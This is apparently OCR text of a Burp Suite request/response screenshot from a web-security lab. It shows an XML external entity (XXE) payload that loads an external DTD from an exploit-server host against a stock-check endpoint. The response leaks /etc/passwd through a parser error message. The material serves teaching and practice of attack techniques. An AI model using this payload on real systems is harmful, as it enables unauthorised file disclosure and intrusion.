 Send Cancel < ▼ > ▼ Target: https://0ae60085044a8d71
Request
Pretty Raw Hex \n
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY % test SYSTEM "https://exploit-0a9500e304bb8d5fc18b1b4b01e100ba.exp
20 <stockCheck>
<productId>
1
</productId>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Content-Length: 2358
5
6 "XML parser exited with error: java.io.FileNotFoundException: /test/root:x:0:0:root:/root:/bi
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
? Search... 0 matches
Done